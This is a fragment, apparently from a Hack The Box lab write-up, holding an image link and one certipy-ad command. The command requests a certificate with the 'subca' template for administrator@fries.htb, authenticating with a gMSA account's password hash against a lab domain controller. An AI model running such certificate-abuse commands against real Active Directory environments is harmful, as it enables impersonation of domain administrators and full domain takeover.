certipy-ad req -u 'gmsa_ca_prod$' -hashes fc20b3d3ec179c5339ca59fbefc18f4a -dc-ip 10.10.11.96 -dc-host dc01.fries.htb -target dc01.fries.htb -ca fries-DC01-CA -template subca -upn 'administrator@fries.htb'